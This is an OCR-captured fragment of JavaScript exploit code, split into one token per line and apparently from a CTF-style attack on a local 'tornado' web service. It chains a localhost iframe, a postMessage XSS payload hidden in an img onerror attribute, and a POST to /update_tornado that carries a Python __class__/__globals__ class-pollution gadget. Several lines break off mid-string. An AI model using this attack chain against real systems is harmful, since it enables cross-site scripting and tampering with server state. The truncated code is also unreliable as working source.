
// Direct fetch fails (mixed content), so use ifram
fetch
(
target 
+
'/get_tornados'
,
{
mode
:
'cors'
}
)
.
then
(
function
(
r
)
{
return
 r
.
json
(
)
;
}
)
.
catch
(
function
(
e
)
{
// Create iframe to localhost
var
 iframe 
=
document
.
createElement
(
'iframe'
)
;
    iframe
.
src
=
 target 
+
'/'
;
    iframe
.
onload
=
function
(
)
{
// XSS payload that runs in localhost context
var
 xss 
=
"fetch('/get_tornados').then(r=>r.j
"var p={machine_id:d[0].machine_id,"
+
"__class__:{__init__:{__globals__:{APP:{set
"fetch('/update_tornado',{method:'POST',"
+
"headers:{'Content-Type':'application/json'
"body:JSON.stringify(p)})})"
;
// Send postMessage with XSS in machine_id (r
var
 msg 
=
{
machine_id
:
'<img src=x onerror="'
+
 xss 
+
ip_address
:
'test'
,
status
:
'active'